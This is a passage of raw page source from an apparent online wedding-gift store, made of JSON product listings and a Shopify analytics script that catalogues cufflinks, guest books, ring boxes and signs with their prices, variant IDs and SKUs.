Robe\",\"url\":\"\/products\/bride-and-bridesmaid-robe\",\"type\":\"\"},\"id\":\"41068900745376\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/bride-red.jpg?v=1632926412\"},\"sku\":\"\",\"title\":\"S \/ Bride - Red\",\"untranslatedTitle\":\"S \/ Bride - Red\"},{\"price\":{\"amount\":79.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wedding Welcome Sign\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7868620898542\",\"untranslatedTitle\":\"Wedding Welcome Sign\",\"url\":\"\/products\/wedding-welcome-sign\",\"type\":\"\"},\"id\":\"43595499995374\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/11_97494ffc-9032-42d4-ba96-cb4247fa50b9.jpg?v=1666027431\"},\"sku\":\"\",\"title\":\"S\",\"untranslatedTitle\":\"S\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials cufflinks (Buy 1 Get 1 FREE)\",\"vendor\":\"Hevit Bridal\",\"id\":\"8767882985710\",\"untranslatedTitle\":\"Initials cufflinks (Buy 1 Get 1 FREE)\",\"url\":\"\/products\/initials-cufflinks-buy-1-get-1\",\"type\":\"draft\"},\"id\":\"46181616910574\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432\"},\"sku\":null,\"title\":\"Silver \/ Font A \/ No case\",\"untranslatedTitle\":\"Silver \/ Font A \/ No case\"},{\"price\":{\"amount\":30.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Ring Box\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"6946726674592\",\"untranslatedTitle\":\"Wooden Ring Box\",\"url\":\"\/products\/rustic-wooden-ring-box\",\"type\":\"\"},\"id\":\"42880107774190\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/Cattura5_1649332a-6f2e-48ec-b1b8-c2bfae460d22.jpg?v=1630595743\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Guest Book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7948525142254\",\"untranslatedTitle\":\"Wooden Guest Book\",\"url\":\"\/products\/wooden-guest-book\",\"type\":\"\"},\"id\":\"43673880985838\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/1_f022407c-c4eb-4a25-ad55-86a74482c217.jpg?v=1667412297\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials cufflinks | Framed design\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"7948544114926\",\"untranslatedTitle\":\"Initials cufflinks | Framed design\",\"url\":\"\/products\/initials-cufflinks-framed-design\",\"type\":\"\"},\"id\":\"43673963790574\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/02.png?v=1667415520\"},\"sku\":null,\"title\":\"Silver\",\"untranslatedTitle\":\"Silver\"},{\"price\":{\"amount\":30.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wedding Wooden Ring Box\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7948536152302\",\"untranslatedTitle\":\"Wedding Wooden Ring Box\",\"url\":\"\/products\/wedding-wooden-ring-box\",\"type\":\"\"},\"id\":\"43673924075758\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/4_357d3e90-b98e-464a-bf20-6bc82f7780be.jpg?v=1667413946\"},\"sku\":\"\",\"title\":\"1\",\"untranslatedTitle\":\"1\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials Brooch\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"8377922715886\",\"untranslatedTitle\":\"Initials Brooch\",\"url\":\"\/products\/initials-brooch\",\"type\":\"\"},\"id\":\"45053516185838\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/1_6a2d6a89-9018-437f-b022-9b70e1e23d43.png?v=1712990676\"},\"sku\":null,\"title\":\"Silver \/ Font A\",\"untranslatedTitle\":\"Silver \/ Font A\"},{\"price\":{\"amount\":49.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials  cufflinks\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"8839113375982\",\"untranslatedTitle\":\"Initials  cufflinks\",\"url\":\"\/products\/initial-cufflinks\",\"type\":\"draft\"},\"id\":\"46486825468142\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432\"},\"sku\":null,\"title\":\"Silver \/ Font A \/ No case\",\"untranslatedTitle\":\"Silver \/ Font A \/ No case\"},{\"price\":{\"amount\":20.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Circle sign\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7639872962798\",\"untranslatedTitle\":\"Circle sign\",\"url\":\"\/products\/circle-sign\",\"type\":\"\"},\"id\":\"42677067972846\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/circlesign.jpg?v=1649102220\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Wedding Hangers 👰🤵\",\"vendor\":\"Hevit Bridal\",\"id\":\"7539678642414\",\"untranslatedTitle\":\"Personalized Wedding Hangers 👰🤵\",\"url\":\"\/products\/hangers\",\"type\":\"\"},\"id\":\"42361079005422\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/1_b92dcd5d-5f25-4898-b87a-4eec0ba43a4c.jpg?v=1642784327\"},\"sku\":\"\",\"title\":\"White only \/ Adult size\",\"untranslatedTitle\":\"White only \/ Adult size\"},{\"price\":{\"amount\":79.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Name Wedding Card Box\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7948501614830\",\"untranslatedTitle\":\"Custom Name Wedding Card Box\",\"url\":\"\/products\/custom-name-wedding-card-box\",\"type\":\"\"},\"id\":\"43673786974446\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/2_245c61e7-f0b7-4242-8076-c58db0a46b54.jpg?v=1671616533\"},\"sku\":\"\",\"title\":\"White\",\"untranslatedTitle\":\"White\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Makeup Bag | Bridesmaid Gift\",\"vendor\":\"Hevit Bridal\",\"id\":\"7948561449198\",\"untranslatedTitle\":\"Personalized Makeup Bag | Bridesmaid Gift\",\"url\":\"\/products\/personalized-makeup-bag-bridesmaid-gift\",\"type\":\"\"},\"id\":\"43674102563054\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/1_42b1e089-05c7-4421-8ce3-f3a097a2c78b.jpg?v=1667418549\"},\"sku\":\"\",\"title\":\"Light brown\",\"untranslatedTitle\":\"Light brown\"},{\"price\":{\"amount\":49.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials Cufflinks Bundle\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"8842300653806\",\"untranslatedTitle\":\"Initials Cufflinks Bundle\",\"url\":\"\/products\/initials-cufflinks-all-bundle\",\"type\":\"draft\"},\"id\":\"46496624181486\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432\"},\"sku\":null,\"title\":\"Silver \/ Font A \/ No case\",\"untranslatedTitle\":\"Silver \/ Font A \/ No case\"},{\"price\":{\"amount\":65.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Wooden Heart Wedding Guest Book\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"8839119634670\",\"untranslatedTitle\":\"Wooden Heart Wedding Guest Book\",\"url\":\"\/products\/heart-wedding-guest-book\",\"type\":\"draft\"},\"id\":\"46486845980910\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/3_f021be05-6557-47ff-81de-b72e8d04c231.jpg?v=1767353215\"},\"sku\":\"30he-N-N\",\"title\":\"30 hearts \/ No thanks. \/ No thanks.\",\"untranslatedTitle\":\"30 hearts \/ No thanks. \/ No thanks.\"},{\"price\":{\"amount\":49.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials Cufflinks  + Free Lapel Pin\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"8947300401390\",\"untranslatedTitle\":\"Initials Cufflinks  + Free Lapel Pin\",\"url\":\"\/products\/initials-cufflinks-free-pin\",\"type\":\"draft\"},\"id\":\"46959274098926\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432\"},\"sku\":null,\"title\":\"Silver \/ Font A \/ No case\",\"untranslatedTitle\":\"Silver \/ Font A \/ No case\"},{\"price\":{\"amount\":36.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials cufflinks Christmas SPECIAL!\",\"vendor\":\"Hevit Bridal\",\"id\":\"8719282405614\",\"untranslatedTitle\":\"Initials cufflinks Christmas SPECIAL!\",\"url\":\"\/products\/initials-cufflinks-christmas-special\",\"type\":\"draft\"},\"id\":\"46024617328878\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432\"},\"sku\":null,\"title\":\"Silver \/ Font A \/ No case\",\"untranslatedTitle\":\"Silver \/ Font A \/ No case\"},{\"price\":{\"amount\":241.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"The Guest Book Table Bundle\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7952326689006\",\"untranslatedTitle\":\"The Guest Book Table Bundle\",\"url\":\"\/products\/the-guest-book-table-bundle\",\"type\":\"\"},\"id\":\"43689497821422\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/BUNDLE1.png?v=1667938578\"},\"sku\":\"\",\"title\":\"30 hearts \/ No thanks. \/ No thanks.\",\"untranslatedTitle\":\"30 hearts \/ No thanks. \/ No thanks.\"},{\"price\":{\"amount\":54.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Personalized Wooden Book\",\"vendor\":\"Hevit Bridal\",\"id\":\"8163678191854\",\"untranslatedTitle\":\"Personalized Wooden Book\",\"url\":\"\/products\/personalized-wooden-book\",\"type\":\"\"},\"id\":\"44430679671022\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/6_6d3a1716-f229-4059-af9d-251b8c6becb4.jpg?v=1699100236\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Groomsmen bundle\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"8818807734510\",\"untranslatedTitle\":\"Groomsmen bundle\",\"url\":\"\/products\/groomsmen-bundle\",\"type\":\"\"},\"id\":\"46401845133550\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/IMG_3179.heic?v=1746190369\"},\"sku\":\"\",\"title\":\"Silver \/ Font A\",\"untranslatedTitle\":\"Silver \/ Font A\"},{\"price\":{\"amount\":187.13,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Initials cufflinks (5 PAIRS BUNDLE)\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"8936650047726\",\"untranslatedTitle\":\"Initials cufflinks (5 PAIRS BUNDLE)\",\"url\":\"\/products\/initials-cufflinks-5-pairs-bundle\",\"type\":\"\"},\"id\":\"46919653228782\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/hevitbridal-custom-initial-cufflinks.jpg?v=1763729432\"},\"sku\":null,\"title\":\"Silver \/ Font A \/ No case\",\"untranslatedTitle\":\"Silver \/ Font A \/ No case\"},{\"price\":{\"amount\":59.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Established Sign - Custom Family Name\",\"vendor\":\"Hevit Bridal Wedding\",\"id\":\"7921346478318\",\"untranslatedTitle\":\"Established Sign - Custom Family Name\",\"url\":\"\/products\/established-sign-custom-family-name\",\"type\":\"\"},\"id\":\"43573737226478\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/products\/7_6d66c552-6dbd-495b-a5a1-70faabeccc0a.jpg?v=1665337729\"},\"sku\":null,\"title\":\"S (NO DATE)\",\"untranslatedTitle\":\"S (NO DATE)\"},{\"price\":{\"amount\":99.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Father's Day Special Bundle\",\"vendor\":\"Hevit Bridal Gifting\",\"id\":\"8845826293998\",\"untranslatedTitle\":\"Father's Day Special Bundle\",\"url\":\"\/products\/fathers-day-special-bundle1\",\"type\":\"draft\"},\"id\":\"46520363876590\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/ChatGPT_Image_Apr_30_2025_01_17_05_PM.png?v=1746008760\"},\"sku\":null,\"title\":\"Silver \/ Font A\",\"untranslatedTitle\":\"Silver \/ Font A\"},{\"price\":{\"amount\":3.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Passport Wedding Invitations\",\"vendor\":\"Hevit Bridal\",\"id\":\"8813199556846\",\"untranslatedTitle\":\"Passport Wedding Invitations\",\"url\":\"\/products\/travel-passport-wedding-invitation\",\"type\":\"\"},\"id\":\"46384587047150\",\"image\":{\"src\":\"\/\/hevitbridal.com\/cdn\/shop\/files\/toolzin.com-DCleqvptwV_-1.jpg?v=1746533968\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7881213640942,"gid":"gid:\/\/shopify\/Product\/7881213640942","vendor":"Hevit Bridal Gifting","type":"","handle":"initials-cufflinks","variants":[{"id":43684874191086,"price":4990,"name":"Initials cufflinks - Silver \/ Font A \/ No case","public_title":"Silver \/ Font A \/ No case","sku":""},{"id":43431384908014,"price":5590,"name":"Initials cufflinks - Silver \/ Font A \/ Add Wooden Case","public_title":"Silver \/ Font A \/ Add Wooden Case","sku":""},{"id":47232363200750,"price":5590,"name":"Initials cufflinks - Silver \/ Font A \/ Add Transparent Case","public_title":"Silver \/ Font A \/ Add Transparent Case","sku":null},{"id":45056514359534,"price":4990,"name":"Initials cufflinks - Silver \/ Font B \/ No case","public_title":"Silver \/ Font B \/ No case","sku":""},{"id":45056514490606,"price":5590,"name":"Initials cufflinks - Silver \/ Font B \/ Add Wooden Case","public_title":"Silver \/ Font B \/ Add Wooden Case","sku":""},{"id":47232363233518,"price":5590,"name":"Initials cufflinks - Silver \/ Font B \/ Add Transparent Case","public_title":"Silver \/ Font B \/ Add Transparent Case","sku":null},{"id":45056514425070,"price":4990,"name":"Initials cufflinks - Silver \/ Font C \/ No case","public_title":"Silver \/ Font C \/ No case","sku":""},{"id":45056514556142,"price":5590,"name":"Initials cufflinks - Silver \/ Font C \/ Add Wooden Case","public_title":"Silver \/ Font C \/ Add Wooden Case","sku":""},{"id":47232363266286,"price":5590,"name":"Initials cufflinks - Silver \/ Font C \/ Add Transparent Case","public_title":"Silver \/ Font C \/ Add Transparent Case","sku":null},{"id":45056514457838,"price":4990,"name":"Initials cufflinks - Silver \/ Font D \/ No case","public_title":"Silver \/ Font D \/ No case","sku":""},{"id":45056514588910,"price":5590,"name":"Initials cufflinks - Silver \/ Font D \/ Add Wooden Case","public_title":"Silver \/ Font D \/ Add Wooden Case","sku":""},{"id":47232363299054,"price":5590,"name":"Initials cufflinks - Silver \/ Font D \/ Add Transparent Case","public_title":"Silver \/ Font D \/ Add Transparent Case","sku":null},{"id":43684874223854,"price":4990,"name":"Initials cufflinks - Gold \/ Font A \/ No case","public_title":"Gold \/ Font A \/ No case","sku":""},{"id":43431384940782,"price":5590,"name":"Initials cufflinks - Gold \/ Font A \/ Add Wooden Case","public_title":"Gold \/ Font A \/ Add Wooden Case","sku":""},{"id":47232363331822,"price":5590,"name":"Initials cufflinks - Gold \/ Font A \/ Add Transparent Case","public_title":"Gold \/ Font A \/ Add Transparent Case","sku":null},{"id":45056514621678,"price":4990,"name":"Initials cufflinks - Gold \/ Font B \/ No case","public_title":"Gold \/ Font B \/ No case","sku":""},{"id":45056514851054,"price":5590,"name":"Initials cufflinks - Gold \/ Font B \/ Add Wooden Case","public_title":"Gold \/ Font B \/ Add Wooden Case","sku":""},{"id":47232363364590,"price":5590,"name":"Initials cufflinks - Gold \/ Font B \/ Add Transparent Case","public_title":"Gold \/ Font B \/ Add Transparent Case","sku":null},{"id":45056514654446,"price":4990,"name":"Initials cufflinks - Gold \/ Font C \/ No case","public_title":"Gold \/ Font C \/ No case","sku":""},{"id":45056514883822,"price":5590,"name":"Initials cufflinks - Gold \/ Font C \/ Add Wooden Case","public_title":"Gold \/ Font C \/ Add Wooden Case","sku":""},{"id":47232363397358,"price":5590,"name":"Initials cufflinks - Gold \/ Font C \/ Add Transparent Case","public_title":"Gold \/ Font C \/ Add Transparent Case","sku":null},{"id":45056514785518,"price":4990,"name":"Initials cufflinks - Gold \/ Font D \/ No case","public_title":"Gold \/ Font D \/ No case","sku":""},{"id":45056514916590,"price":5590,"name":"Initials cufflinks - Gold \/ Font D \/ Add Wooden Case","public_title":"Gold \/ Font D \/ Add Wooden Case","sku":""},{"id":47232363430126,"price":5590,"name":"Initials cufflinks - Gold \/ Font D \/ Add Transparent Case","public_title":"Gold \/ Font D \/ Add Transparent Case","sku":null},{"id":43684874256622,"price":4990,"name":"Initials cufflinks - Rose gold \/ Font A \/ No case","public_title":"Rose gold \/ Font A \/ No case","sku":""},{"id":43431384973550,"price":5590,"name":"Initials cufflinks - Rose gold \/ Font A \/ Add Wooden Case","public_title":"Rose gold \/ Font A \/ Add Wooden Case","sku":""},{"id":47232363462894,"price":5590,"name":"Initials cufflinks - Rose gold \/ Font A \/ Add Transparent Case","public_title":"Rose gold \/ Font A \/ Add Transparent Case","sku":null},{"id":45056514949358,"price":4990,"name":"Initials cufflinks - Rose gold \/ Font B \/ No case","public_title":"Rose gold \/ Font B \/ No case","sku":""},{"id":45056515080430,"price":5590,"name":"Initials cufflinks - Rose gold \/ Font B \/ Add Wooden Case","public_title":"Rose gold \/ Font B \/ Add Wooden Case","sku":""},{"id":47232363495662,"price":5590,"name":"Initials cufflinks - Rose gold \/ Font B \/ Add Transparent Case","public_title":"Rose gold \/ Font B \/ Add Transparent Case","sku":null},{"id":45056514982126,"price":4990,"name":"Initials cufflinks - Rose gold \/ Font C \/ No case","public_title":"Rose gold \/ Font C \/ No case","sku":""},{"id":45056515145966,"price":5590,"name":"Initials cufflinks - Rose gold \/ Font C \/ Add Wooden Case","public_title":"Rose gold \/ Font C \/ Add Wooden Case","sku":""},{"id":47232363528430,"price":5590,"name":"Initials cufflinks - Rose gold \/ Font C \/ Add Transparent Case","public_title":"Rose gold \/ Font C \/ Add Transparent Case","sku":null},{"id":45056515014894,"price":4990,"name":"Initials cufflinks - Rose gold \/ Font D \/ No case","public_title":"Rose gold \/ Font D \/ No case","sku":""},{"id":45056515178734,"price":5590,"name":"Initials cufflinks - Rose gold \/ Font D \/ Add Wooden Case","public_title":"Rose gold \/ Font D \/ Add Wooden Case","sku":""},{"id":47232363561198,"price":5590,"name":"Initials cufflinks - Rose gold \/ Font D \/ Add Transparent Case","public_title":"Rose gold \/ Font D \/ Add Transparent Case","sku":null},{"id":47232363593966,"price":4990,"name":"Initials cufflinks - Black \/ Font A \/ No case","public_title":"Black \/ Font A \/ No case","sku":null},{"id":47232363626734,"price":5590,"name":"Initials cufflinks - Black \/ Font A \/ Add Wooden Case","public_title":"Black \/ Font A \/ Add Wooden Case","sku":null},{"id":47232363659502,"price":5590,"name":"Initials cufflinks - Black \/ Font A \/ Add Transparent Case","public_title":"Black \/ Font A \/ Add Transparent Case","sku":null},{"id":47232363692270,"price":4990,"name":"Initials cufflinks - Black \/ Font B \/ No case","public_title":"Black \/ Font B \/ No case","sku":null},{"id":47232363725038,"price":5590,"name":"Initials cufflinks - Black \/ Font B \/ Add Wooden Case","public_title":"Black \/ Font B \/ Add Wooden Case","sku":null},{"id":47232363757806,"price":5590,"name":"Initials cufflinks - Black \/ Font B \/ Add Transparent Case","public_title":"Black \/ Font B \/ Add Transparent Case","sku":null},{"id":47232363790574,"price":4990,"name":"Initials cufflinks - Black \/ Font C \/ No case","public_title":"Black \/ Font C \/ No case","sku":null},{"id":47232363823342,"price":5590,"name":"Initials cufflinks - Black \/ Font C \/ Add Wooden Case","public_title":"Black \/ Font C \/ Add Wooden Case","sku":null},{"id":47232363856110,"price":5590,"name":"Initials cufflinks - Black \/ Font C \/ Add Transparent Case","public_title":"Black \/ Font C \/ Add Transparent Case","sku":null},{"id":47232363888878,"price":4990,"name":"Initials cufflinks - Black \/ Font D \/ No case","public_title":"Black \/ Font D \/ No case","sku":null},{"id":47232363921646,"price":5590,"name":"Initials cufflinks - Black \/ Font D \/ Add Wooden Case","public_title":"Black \/ Font D \/ Add Wooden Case","sku":null},{"id":47232363954414,"price":5590,"name":"Initials cufflinks - Black \/ Font D \/ Add Transparent Case","public_title":"Black \/ Font D \/ Add Transparent Case","sku":null}],"remote":false},{"id":6870771105952,"gid":"gid:\/\/shopify\/Product\/6870771105952","vendor":"Hevit Bridal Wedding","type":"","handle":"heart-guest-book","variants":[{"id":40568387436704,"price":6590,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ No thanks. \/ No thanks.","public_title":"30 hearts \/ No thanks. \/ No thanks.","sku":"30he-N-N"},{"id":42962933022958,"price":8240,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ No thanks. \/ Yes please!","public_title":"30 hearts \/ No thanks. \/ Yes please!","sku":"30he-N-Y"},{"id":42781243408622,"price":8790,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ Yes please! \/ No thanks.","public_title":"30 hearts \/ Yes please! \/ No thanks.","sku":"30he-Y-N"},{"id":42962933055726,"price":10440,"name":"Wooden Heart Wedding Guest Book - 30 hearts \/ Yes please! \/ Yes please!","public_title":"30 hearts \/ Yes please! \/ Yes please!","sku":"30he-Y-Y"},{"id":40568387502240,"price":8790,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ No thanks. \/ No thanks.","public_title":"40 hearts \/ No thanks. \/ No thanks.","sku":"40he-N-N"},{"id":42962933088494,"price":10440,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ No thanks. \/ Yes please!","public_title":"40 hearts \/ No thanks. \/ Yes please!","sku":"40he-N-Y"},{"id":42781243605230,"price":10990,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ Yes please! \/ No thanks.","public_title":"40 hearts \/ Yes please! \/ No thanks.","sku":"40he-Y-N"},{"id":42962933121262,"price":12640,"name":"Wooden Heart Wedding Guest Book - 40 hearts \/ Yes please! \/ Yes please!","public_title":"40 hearts \/ Yes please! \/ Yes please!","sku":"40he-Y-Y"},{"id":40568387567776,"price":10990,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ No thanks. \/ No thanks.","public_title":"80 hearts \/ No thanks. \/ No thanks.","sku":"80he-N-N"},{"id":42962933154030,"price":12640,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ No thanks. \/ Yes please!","public_title":"80 hearts \/ No thanks. \/ Yes please!","sku":"80he-N-Y"},{"id":42781243801838,"price":14290,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ Yes please! \/ No thanks.","public_title":"80 hearts \/ Yes please! \/ No thanks.","sku":"80he-Y-N"},{"id":42962933186798,"price":15940,"name":"Wooden Heart Wedding Guest Book - 80 hearts \/ Yes please! \/ Yes please!","public_title":"80 hearts \/ Yes please! \/ Yes please!","sku":"80he-Y-Y"},{"id":40568387633312,"price":14290,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ No thanks. \/ No thanks.","public_title":"100 hearts \/ No thanks. \/ No thanks.","sku":"100he-N-N"},{"id":42962933219566,"price":15940,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ No thanks. \/ Yes please!","public_title":"100 hearts \/ No thanks. \/ Yes please!","sku":"100he-N-Y"},{"id":42781243998446,"price":16490,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ Yes please! \/ No thanks.","public_title":"100 hearts \/ Yes please! \/ No thanks.","sku":"100he-Y-N"},{"id":42962933252334,"price":18140,"name":"Wooden Heart Wedding Guest Book - 100 hearts \/ Yes please! \/ Yes please!","public_title":"100 hearts \/ Yes please! \/ Yes please!","sku":"100he-Y-Y"},{"id":43403816730862,"price":17590,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ No thanks. \/ No thanks.","public_title":"150 hearts \/ No thanks. \/ No thanks.","sku":"150he-N-N"},{"id":43403816763630,"price":19240,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ No thanks. \/ Yes please!","public_title":"150 hearts \/ No thanks. \/ Yes please!","sku":"150he-N-Y"},{"id":43403816796398,"price":19790,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ Yes please! \/ No thanks.","public_title":"150 hearts \/ Yes please! \/ No thanks.","sku":"150he-Y-N"},{"id":43403816829166,"price":21440,"name":"Wooden Heart Wedding Guest Book - 150 hearts \/ Yes please! \/ Yes please!","public_title":"150 hearts \/ Yes please! \/ Yes please!","sku":"150he-Y-Y"},{"id":43715872096494,"price":20890,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ No thanks. \/ No thanks.","public_title":"200 hearts \/ No thanks. \/ No thanks.","sku":"200he-N-N"},{"id":43715872129262,"price":22540,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ No thanks. \/ Yes please!","public_title":"200 hearts \/ No thanks. \/ Yes please!","sku":"200he-N-Y"},{"id":43715872162030,"price":23090,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ Yes please! \/ No thanks.","public_title":"200 hearts \/ Yes please! \/ No thanks.","sku":"200he-Y-N"},{"id":43715872194798,"price":24740,"name":"Wooden Heart Wedding Guest Book - 200 hearts \/ Yes please! \/ Yes please!","public_title":"200 hearts \/ Yes please! \/ Yes please!","sku":"200he-Y-Y"}],"remote":false},{"id":7513149735150,"gid":"gid:\/\/shopify\/Product\/7513149735150","vendor":"Hevit Bridal Wedding","type":"","handle":"wooden-pen-slice","variants":[{"id":42248636137710,"price":1600,"name":"Wooden Pen \u0026 Slice","public_title":null,"sku":""}],"remote":false},{"id":7472904339694,"gid":"gid:\/\/shopify\/Product\/7472904339694","vendor":"Hevit Bridal Wedding","type":"","handle":"100-additional-hearts","variants":[{"id":42129555521774,"price":2000,"name":"100 Additional Wooden Hearts","public_title":null,"sku":""}],"remote":false},{"id":7960384635118,"gid":"gid:\/\/shopify\/Product\/7960384635118","vendor":"Hevit Bridal","type":"draft","handle":"photo-seating-chart-deposit","variants":[{"id":43946144137454,"price":15000,"name":"PHOTO SEATING CHART DEPOSIT - Date reservation - No more than 100","public_title":"No more than 100","sku":""},{"id":43946144170222,"price":15000,"name":"PHOTO SEATING CHART DEPOSIT - Date reservation - Between 100 and 200","public_title":"Between 100 and 200","sku":""},{"id":43946144202990,"price":15000,"name":"PHOTO SEATING CHART DEPOSIT - Date reservation - Between 200 and 300","public_title":"Between 200 and 300","sku":""},{"id":44078885404910,"price":15000,"name":"PHOTO SEATING CHART DEPOSIT - Date reservation - More than 300+","public_title":"More than 300+","sku":""}],"remote":false},{"id":7948547162350,"gid":"gid:\/\/shopify\/Product\/7948547162350","vendor":"Hevit Bridal Gifting","type":"","handle":"initials-lapel-pin","variants":[{"id":43673973162222,"price":3699,"name":"Initials Lapel Pin - Silver","public_title":"Silver","sku":null},{"id":43673973194990,"price":3699,"name":"Initials Lapel Pin - Gold","public_title":"Gold","sku":null}],"remote":false},{"id":7496173158638,"gid":"gid:\/\/shopify\/Product\/7496173158638","vendor":"Hevit Bridal Wedding","type":"","handle":"custom-wooden-box","variants":[{"id":42196777304302,"price":1990,"name":"Custom box for wooden hearts","public_title":null,"sku":""}],"remote":false},{"id":8668462153966,"gid":"gid:\/\/shopify\/Product\/8668462153966","vendor":"Hevit Bridal","type":"draft","handle":"initials-cufflinks-3x2","variants":[{"id":45816025710830,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font A \/ No case","public_title":"Silver \/ Font A \/ No case","sku":null},{"id":45816025743598,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font A \/ Add Wooden Case","public_title":"Silver \/ Font A \/ Add Wooden Case","sku":null},{"id":47232350716142,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font A \/ Add Transparent Case","public_title":"Silver \/ Font A \/ Add Transparent Case","sku":null},{"id":45816025776366,"price":4990,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font B \/ No case","public_title":"Silver \/ Font B \/ No case","sku":null},{"id":45816025809134,"price":5590,"name":"Initials cufflinks (Buy 2 Get 3) - Silver \/ Font B \/ Add Wooden Case","public_title":"Silver \/ Font B \/ Add Wooden 